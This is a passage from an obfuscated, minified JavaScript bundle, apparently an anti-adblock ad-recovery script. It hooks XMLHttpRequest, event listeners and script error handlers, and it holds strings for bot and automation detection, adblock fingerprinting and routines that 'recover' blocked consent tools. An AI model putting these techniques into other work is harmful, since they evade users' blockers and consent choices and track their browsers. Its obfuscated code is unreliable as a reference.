this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","decorate","getAtruleDescriptor","[auto|reverse]||<angle>","Position rule '","geb","issue","https://fb.html-load.com","syntax","headless_chrome","domAutomation","window.as_location","https://c.html-load.com","<empty string>","__driver_evaluate","generate","nextElementSibling","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","article","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","__fxdriver_evaluate","keys","<single-transition>#","Vertical line is expected","DeclarationList","b3V0cHV0","[<type-selector>? <subclass-selector>*]!","<symbol>","outerWidth","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","' not supported",", y: ","appendData","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","cefsharp","none|zoom","jkl","[none|start|end|center]{1,2}",";<\/script>","<'inset-inline'>","6jWyrMa","response","sourcesContent","abs","forEachRight","slotRequested","clientHeight","[restore-rejections] restoreDeferredRejections__nonadblock","<bg-image>#","event","closest-side|closest-corner|farthest-side|farthest-corner|sides",".umogames.com","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","transferSize","MatchGraph","cover|contain|entry|exit|entry-crossing|exit-crossing","visualViewport","rng","<'min-height'>","cmVzZXJ2ZWQx","reserved1Output","nodes","destroySlots","xlink:href","http:","now","<line-style>","a3luYg==","api.reurl.co.kr","color( <colorspace-params> [/ [<alpha-value>|none]]? )",'" as-key="',"originalColumn","dictionnaire.lerobert.com","script_abort","setHTMLUnsafe","deg","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Wrong node type `","SYN_URG","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Analytics.event(","createSingleNodeList","onmessage","fxios/","BotDetector.detect can't be called before BotDetector.collect","https://static.criteo.net/js/ld/publishertag.prebid.js","scrollY","WebGLRenderingContext is null","usedJSHeapSize","getGPPData","parentElement","lastIndexOf","gecko","<percentage>","pathname","width-greater-than","as_inmobi_cmp_id",".getAdserverTargeting","property","content-box|padding-box|border-box","getServices","setTargetingForGPTAsync","slot","<number [0,1]>","object","__uspapiLocator","[contextual|no-contextual]","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Boolean","getAtrule","normal|auto|<position>","recognizer","startColumn","item doesn't belong to list","textAd","[[auto|<length-percentage>]{1,2}]#","leboncoin.fr","cmVzZXJ2ZWQxSW5wdXQ=","<'container-name'> [/ <'container-type'>]?","gpt-adsinteractive","allowRunInIframe","innerText","linear|<cubic-bezier-timing-function>|<step-timing-function>","params","_skipValidation","insertList","shouldReinsertByUrl","last","auto|never|always","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","interstitial","<counter-style-name>|symbols( )","getElementsByClassName","[<box>|border|padding|content]#","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","return","<'inset-block-start'>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","isNameCharCode","string","side_ad","horizontal|vertical|inline-axis|block-axis|inherit","ad-unit","find","none|all","isSleipnir","fetch","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","env( <custom-ident> , <declaration-value>? )","intersectionRatio","Dimension","scaleX( [<number>|<percentage>] )","<ns-prefix>? <ident-token>","scanSpaces","<number-zero-one>","getEvents","invert( <number-percentage> )","<'max-inline-size'>","first","/gpt/setup","[( <scope-start> )]? [to ( <scope-end> )]?","contains","content_area","<\/script>","yahoo-mail-v1","tokenBefore","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Wrong value `","parentNode","normal|<number>|<length>|<percentage>","profile","ADS_FRAME","crossorigin","tcString","*[id]","nhn","boolean","gpt-adingo","<declaration-value>","Terminate - not active","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","contentAreaSelectors","atan( <calc-sum> )","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'border-top-style'>","Inventory.insert","responseXML","eof","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","column","Anchor element doesn't have parent","[<family-name>|<generic-family>]#","break","frameborder","sendXHR","bad-url-token","<number>|<angle>","Rule","contentWindow","none|<custom-ident>+","_sorted","url-path-equal","className","after","_version","[none|<dashed-ident>]#","aXJycg==","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","/report","__esModule","iframe","languages","__webdriver_unwrapped","lazyload","as-extra","Spaces","else","gpt-nextmillennium","[<bg-layer> ,]* <final-bg-layer>","run","as-revalidator","as_version","<string>|<image>|<custom-ident>","start|center|end|justify","plainchicken.com","traffective","skip","localStorage","types","auto|<'border-style'>","viewport","PseudoElementSelector","width-equal-or-greater-than","&id=","createContextualFragment","Function name must be `url`","replaceChild","HTMLElement","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","setPAAPIConfigForGPT","<'inset-inline-end'>","phantomas","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","getAttribute","success","Terminate - not registered in db","gpt-minutemedia","[<geometry-box>|no-clip]#","resolve","unsortedForEach","<supports-decl>|<supports-selector-fn>","[recoverTcfCMP] ","[first|last]? baseline","isBalanceEdge","<bg-clip>#","Unknown at-rule","matchAtruleDescriptor","json","Forward report url to engineers","w = window.parent;","/cgi-bin/PelicanC.dll","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","sources","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","_last","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","cookie",".workers.dev","navigator.appVersion is undefined","reserved2","none|auto|[<string> <string>]+","awesomium","collect","<custom-ident>|<string>","none|<shadow>#","<angle>|<percentage>","filterNthElements","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","apply","auto|always|avoid|left|right|recto|verso","consumeUntilExclamationMarkOrSemicolon","hasFocus","https://css-load.com","isBlocked","sequentum","gecko/","not_blocking_ads","Unknown property","__uspapi","img","NmFreWhvcjgwbTM3c2xmdzF2eHA=","[historical-ligatures|no-historical-ligatures]","document","script","status","auto|<length-percentage>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","ACK_INVISIBLE","Timed out waiting for consent readiness","revert","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","even","scrolling","gpt_disabled",'"inventories"',"dump","urlParse","d2VneWpwenV4MzhxMmE5dm1pZm90","cssWideKeywordsSyntax","auto|none|antialiased|subpixel-antialiased","cmpId","memoryLimitThreshold","_Selenium_IDE_Recorder","[full-width|proportional-width]","auto|[over|under]&&[right|left]?","IntersectionObserverEntry","auto|never|always|<absolute-size>|<length>","HTMLElement_style","insertAdjacentElement","cWJ1dw=="," | ","normal|text|emoji|unicode","xyz|xyz-d50|xyz-d65","allocateCursor","none|<track-list>|<auto-track-list>","unit","PseudoClassSelector","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","__marker","inside|outside","row|row-reverse|column|column-reverse","firefox","navigator","https://html-load.com","getTime","sourceContentFor","nonzero|evenodd","none|railed","auto|loose|normal|strict|anywhere","none|[<svg-length>+]#","lastChild","justify-content","v4ac1eiZr0","<url>|none","scroll( [<axis>||<scroller>]? )","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<mask-layer>#","!boolean-group","frames","initial|inherit|unset|revert|revert-layer","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","fromSetString","load","host","<single-animation-play-state>#","compareByGeneratedPositionsDeflated","[<length-percentage>|auto]{1,2}|cover|contain","googletag cmd unshift failed : ","clearInterval","auto|bar|block|underscore","[auto|<integer>]{1,3}","<custom-property-name>","element-visible-selector","filter","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","element","marker-start","grad","idFilter","Brackets","<boolean-expr[","ar-v1","block|inline|run-in","<box>|border|text","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'border-top-color'>","cqi","Name is expected","autoRecovery","parseAtrulePrelude","cp.edl.co.kr","ACK","onclick","none|<offset-path>||<coord-box>","auto|start|end|center|baseline|stretch","asin( <calc-sum> )","_validateMapping","comma-token","_isTcfNeeded","configIndex","rgba(247, 248, 224, 0.5)","applyTo","CSSMozDocumentRule","as_key","[recoverTcfCMP] start","Percent sign is expected","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","rcap","addAtrule_","[recoverTcfCMP] tcf is already loaded","https://ad-delivery.net/px.gif?ch=2","[auto|block|swap|fallback|optional]","attributionsrc","<single-animation-iteration-count>#","renderer","timesofindia.indiatimes.com","svi","<declaration>","errorTrace","as_logs","History","gpt-clickio","dggn",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"createElement","<counter-style>|<string>|none","tag","__webdriver_script_function",'<a href="',"players","flex","_names","ZndiaA==","logs-partners.coupang.com","<blend-mode>|plus-lighter","><head><script>","<length>","html","SyntaxReferenceError","isVisibleDocument","AS-ENCODED-VAL","flow|flow-root|table|flex|grid|ruby","Unknown type: ","default","none|<length>","applyRatio","<compound-selector>#","browserEngineKind","lookupTypeNonSC","cdn-exchange.toastoven.net","/widgets.html","isInRootIframe","as_","mimeTypesConsistent","https://fb2.html-load.com","<'min-inline-size'>","start|end|center|justify|distribute|stretch","EventTarget","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","is_tc_string_resolved","as_inventories",".pages.dev","cssWideKeywords","window.external.toString is not a function","Combinator is expected","getOutOfPage","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","vmin","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","replace|add|accumulate","Profile","opacity( [<number-percentage>] )","<line-width>","grayscale( <number-percentage> )","<'margin-top'>","btoa","sourceMapURL could not be parsed","opt/","<'border-bottom-right-radius'>","normal|<try-size>"," used missed syntax definition ","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Response","var(","fromCodePoint","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","__fxdriver_unwrapped","<complex-real-selector-list>","tokenIndex","adshield-loaded","functionBind","getFirstListNode","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","normal|break-all|keep-all|break-word|auto-phrase","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","createDescriptor","textContent","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","matchDeclaration","sent","[stretch|repeat|round|space]{1,2}","lvmin","<track-size>+","adsinteractive","css","isDelim","Inventory(","start|center|end|baseline|stretch","(function(){","<'top'>{1,2}","Unknown field `","initLogUploadHandler","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","encodeId","stopPropagation","<head","<calc-product> [['+'|'-'] <calc-product>]*","pub_728x90","callback","decodeUrl","single|multiple","61253eRgBhz","[<layer-name>#|<layer-name>?]","leaveAdInterestGroup","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","getLocationFromList","performance","port1","none|blink","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<number>|<percentage>|none","28tceAgO","scanNumber","scheme","[<length>|<percentage>|auto]{1,4}","doctype","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","scanString","shouldApplyGdpr","anymind",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"__lastWatirAlert","command","` for ","-webkit-calc(","decodeId","source","parent_after","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","cooktoria.com","getAdserverTargeting","filterExpression","Generic","fields","return this","sectionChange","normal|compact","process","apsEnabled","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","rotateY( [<angle>|<zero>] )","originalUrl","<'bottom'>","auto|bullets|numbers|words|spell-out|<counter-style-name>","as_apply","umogames.com","</p>","profile.recoverCMP","auto|start|end|left|right|center|justify","repeat|no-repeat|space|round","marker-end","cmVzZXJ2ZWQxT3V0cHV0","http://","hookWindowProperty Error: ","i|s","<attachment>#","[<'animation-range-start'> <'animation-range-end'>?]#","onreadystatechange","is_brave","warn","none|<transform-list>","Keyword","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","protectHtml","edl","0|1","cqmax","nextSibling","bad-string-token","fromSourceMap","analytics","auto|balance|stable|pretty","https://fb.css-load.com","    ","position:relative;align-items:center;display:flex;","adshield","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","bidsBackHandler","maxViewportWidth","insert","<media-in-parens> [and <media-in-parens>]+","text-ad","encode","ignoreInvalidMapping","singleNodeValue","__webdriver_script_fn","normal|italic|oblique <angle>{0,2}","readSequence","<position>#","Identifier is expected","media","normal|<percentage>","consumeUntilBalanceEnd","Blocked "," not an object","isRemoved","[<ident-token>|'*']? '|'","indiatimes.com","serif|sans-serif|cursive|fantasy|monospace","removeChild","anonymous","<combinator>? <complex-selector>","[<age>? <gender> <integer>?]","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","\x3c!--","lookupNonWSType","<image>","substring","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|normal|none","economy|exact","iterateNext","display:none","title (english only)","__proto__","'.' <ident-token>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","resource","] by [","calc( <calc-sum> )","rule","originalLine","//# sourceURL=mediation.js","<'min-width'>","window.process is","Comment","thatgossip.com"," > div { justify-content:center; } #","beforeHtml","[none|<custom-ident>]#","class","requestBids","ellipse( [<shape-radius>{2}]? [at <position>]? )","light","setSourceContent","__replaced","<complex-selector>#","pageview_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","deep","mustIncludeStrings","tagNameFilter","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","scale( [<number>|<percentage>]#{1,2} )","runAdAuction","Type of node should be an Object",".setTargetingForGPTAsync","https://securepubads.g.doubleclick.net/tag/js/gpt.js","Comma","trident","isTcStringResolved","userLanguage","language","<header","ZGdnbg==","/iu3","<svg-length>","webdriverio","compareByOriginalPositions","Unexpected end of input","test","ybar","removeAttribute","lr-tb|rl-tb|tb-rl|lr|rl|tb","as_selected","papi","attributeFilter","none|all|<dashed-ident>#","<ident-token> : <declaration-value>? ['!' important]?","all|<custom-ident>","gamezop.com","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","/analytics?host=","thenStack","AtruleDescriptor","auth","onParseError","<'margin-right'>","isCmpBlockedFinally: ","recoverCMP","webgl","def","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","shouldStorageWaitForTcf","removed","<'cue-before'> <'cue-after'>?","IFrame","recovery_inventory_insert","cache_is_blocking_acceptable_ads","http","sepia( <number-percentage> )","turn","<counter()>|<counters()>","Expect a number","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<'rest-before'> <'rest-after'>?","AtrulePrelude","<'margin-block'>","miter|round|bevel","clip-path","checkAtrulePrelude","<calc-value> ['*' <calc-value>|'/' <number>]*","scroll","semicolon-token","auto|<length>|<percentage>","mismatchLength","<time>#","eventSampleRatio","as_backgroundColor","requestIdleCallback","element out of viewable window","clear","querySelector","logicieleducatif.fr","Property","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","tokenCount","CDC","dimension-token","cef","<angle-percentage>{1,2}","call","Bad syntax","isOriginalCmpBlocked","<single-animation-direction>#",'" is expected',"Destroying blocked slots : ","__sa_","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[above|below|right|left]? <length>? <image>?","normal|reset|<number>|<percentage>","auto|none","Window_fetch","chrome","beforeunload","Enum","<ident>|<function-token> <any-value> )","<an-plus-b>|even|odd","text_ad","gpt-firstimpression","none|<string>+","space-between|space-around|space-evenly|stretch","nextCharCode","relative","setTimeout","hashchange","rotateZ( [<angle>|<zero>] )","auto|avoid","8hvLNIb","child|young|old","__fpjs_d_m","marker-mid",'<\/script><script src="',"Lexer matching doesn't applicable for custom properties","visible|hidden","readyState",";<\/script></head></html>","https://c.amazon-adsystem.com/aax2/apstag.js","srcdoc","<'position-try-order'>? <'position-try-fallbacks'>","followColorScheme","PTZhMEc+UE9vMzdudj94JjFgXTJ0","FeatureFunction","read-only|read-write|read-write-plaintext-only","$1   ","exportSnapshot","createAuctionNonce","Integer is expected","elapsed_time_ms","langenscheidt.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover",'" is not in the set.',"[auto|alphabetic|hanging|ideographic]","auto|balance","default|none","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","text-ads","padding-box|content-box",'" is a required argument.',"snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","check","[Bot] bot detected, botKind=","_sources","original","POST","normal|always","innerWidth","adblock_circumvent_score","visit","layer( <layer-name> )","Unexpected combinator","<integer>|<length>","MSG_SYN","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","normal|sub|super","admiral","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","close","dable-tdn","gpt-ima-adshield","external","'>'|'+'|'~'|['|' '|']","<time>|<percentage>","invalid protect-id prefix: ","coupang","gptDisabled","text_ads","list","then","nodeType","#adshield","[<counter-name> <integer>?]+|none","Document_querySelector"," undefined","bmxvYw==","removeItem","chained|none","log( <calc-sum> , <calc-sum>? )","male|female|neutral","forEachToken","String_replace","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","gpt-anymind","[<filter-function>|<url>]+","adpushup","Unknown node type: ","area","push","visibility:","args","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","mixed|upright|sideways","Node_baseURI","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","ariaLabel","none|<image>|<mask-source>","` structure definition","ghi","auto-add|add( <integer> )|<integer>","is_blocking_ads","javascript:","webkitTemporaryStorage","[<box>|border|padding|content|text]#","<string> [<integer>|on|off]?","DisallowEmpty","initLogMessageHandler","catch","video","[normal|small-caps]","/f.min.js","2827QnhJII","<supports-condition>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","../","at-keyword-token","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","normal|break-word|anywhere","declarationList","background-color","rawMessage","normal|<length-percentage>","@@toPrimitive must return a primitive value.","atrule","getUserIds","Identifier, string or comma is expected","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","https://ad-delivery.net/px.gif?ch=1","BotdError","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","NestingSelector","cqh","lookupOffsetNonSC","player","N3k6eDIxOF1VI05DfW5XYU1Te0w=","--\x3e","sin( <calc-sum> )","startLine","Unsupported version: ","<'column-width'>||<'column-count'>","<custom-ident>","race","MediaQueryList","rel","url( <string> <url-modifier>* )|<url-token>","getComponents","gpt-adapex","parseRulePrelude","inventory-removal-key","constructor","none|[x|y|block|inline|both] [mandatory|proximity]?","Window_setTimeout","auto|after","height-equal-or-greater-than","preload","adblock_fingerprint","getAttributeNames","ad_unit_path","search","BatteryManager","flex-direction","isAdBlockerDetected","gpt_requested_time","teads","assign","Blocked prebid request for ","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|[weight||style||small-caps||position]","<keyframes-name>","__webdriverFunc","isFirefox","split","urlFilter","<grid-line> [/ <grid-line>]{0,3}","backgroundImage","timeout","from","span","blocked","Class extends value ","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<length>|<percentage>|auto","normal|[light|dark|<custom-ident>]+&&only?","attachShadow","important","/didomi_cmp.js","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","inset?&&<length>{2,4}&&<color>?","none|auto","PerformanceResourceTiming","nightmare","[recoverTcfCMP] __tcfloaded_cache set. Value: ","none|strict|content|[[size||inline-size]||layout||style||paint]","<any-value>","getAttributeKeys","trys","isValidPosition","keepOriginalAcceptableAds","center|start|end|flex-start|flex-end","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","isArray","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","__tcfapiLocator","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","SyntaxError","<length>|<percentage>","immediate","rest","fmget_targets","ORDERED_NODE_ITERATOR_TYPE","visible","body","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","blur( <length> )","prompt","inventory_id","Terminate - profile not found","__selenium_evaluate","window.top._df.t","<'border-top-width'>||<'border-top-style'>||<color>","orientation","timestamp","`, expected `","gpt-adpushup","callPhantom","action","sdkVersion","label","<geometry-box>#","Unknown at-rule descriptor","previousSibling","webkitResolveLocalFileSystemURL","delim-token","scroll-position|contents|<custom-ident>","[<declaration>? ';']* <declaration>?"," is not a constructor or null","reportToSentry",'":", ',"Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","mod( <calc-sum> , <calc-sum> )","banner_ad","DOMParser_parseFromString","<feature-value-declaration>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","isParentsDisplayNone","normal||[size|inline-size]","nextState","isSamsungBrowser","freeze","__$webdriverAsyncExecutor","Unknown feature ","_parent","none|forwards|backwards|both","none|auto|<percentage>","<composite-style>#","start prebid request bidsBackHandler for ","width-less-than","none|path( <string> )","firefox_etp_enabled","toUpperCase","<'margin-block-end'>","postMessage","purpose","coachjs","` is missed","purpose1 consent error","getOwnPropertyDescriptor","(E2) Invalid protect url: ","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","x-frame-height","properties","revert-layer","originalPositionFor","pub_300x250","rch","(prefers-color-scheme: 